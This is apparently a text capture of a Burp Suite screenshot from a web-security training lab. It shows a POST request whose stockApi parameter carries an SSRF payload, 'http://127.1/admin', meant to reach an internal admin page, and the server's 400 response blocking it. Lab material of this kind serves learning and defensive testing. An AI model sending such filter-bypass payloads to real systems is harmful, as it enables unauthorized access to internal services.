 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host : 0ad9009c0364cfe9c119b093006e0065.web-security-academy.net
3 Cookie : session =EiaJ5BxiYMUD1zoK6wSleZueiqjnuKRo
4 Content-Length : 27
5 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/x-www-form-urlencoded
10 Accept : */*
11 Origin :
https://0ad9009c0364cfe9c119b093006e0065.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0ad9009c0364cfe9c119b093006e0065.web-security-academy.net/
product?productId=1
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : close
19
20 stockApi =http://127.1/admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 Connection : close
4 Content-Length : 51
5
6 "External stock check blocked for security reasons "
Search... 0 matches